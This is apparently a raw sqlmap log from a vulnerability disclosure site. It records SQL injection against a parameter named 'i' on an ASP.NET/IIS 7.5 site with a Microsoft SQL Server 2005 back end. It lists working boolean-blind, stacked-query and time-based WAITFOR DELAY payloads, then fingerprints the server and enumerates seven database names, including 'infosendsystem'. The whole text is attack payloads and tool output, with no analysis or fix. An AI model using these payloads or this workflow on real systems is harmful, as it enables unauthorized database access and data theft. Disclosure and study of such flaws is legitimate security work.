 Parameter: i
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: i=20151014164859-254635-00-000' AND 3441=3441 AND 'XkYK'='XkY
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: i=20151014164859-254635-00-000'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: i=20151014164859-254635-00-000' WAITFOR DELAY '0:0:5'--
---
[13:44:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[13:44:57] [INFO] fetching database names
[13:44:57] [INFO] fetching number of databases
[13:44:57] [INFO] resumed: 7
[13:44:57] [INFO] resumed: infosendsystem
[13:44:57] [INFO] resumed: master
[13:44:57] [INFO] resumed: model
[13:44:57] [INFO] resumed: msdb
[13:44:57] [INFO] resumed: ReportServer
[13:44:57] [INFO] resumed: ReportServerTempDB
[13:44:57] [INFO] resumed: tempdb
available databases [7]:
[*] infosendsystem
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org